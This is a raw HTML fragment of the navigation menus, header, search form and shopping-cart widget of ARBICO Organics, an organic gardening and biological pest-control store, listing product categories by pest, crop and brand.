   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
